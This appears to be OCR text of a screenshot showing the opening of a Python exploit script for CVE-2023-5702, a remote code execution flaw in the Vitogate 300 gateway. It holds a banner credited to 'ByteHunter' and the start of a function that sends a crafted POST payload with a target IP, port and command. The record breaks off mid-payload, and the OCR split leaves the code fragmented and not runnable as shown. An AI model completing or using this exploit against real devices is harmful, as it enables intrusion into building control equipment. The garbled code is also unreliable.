
def
banner
(
)
:
    banner 
=
"""

╔═══════════════════════════════════╗

             CVE-2023-5702   

           Vitogate 300 RCE

           Author: ByteHunter      

╚═══════════════════════════════════╝

    """
print
(
banner
)
def
send_post_request
(
target_ip
,
command
,
 target_port
)
:
    payload 
=
{
"method"
:
"put"
,
"form"
:
"form-4-7"
,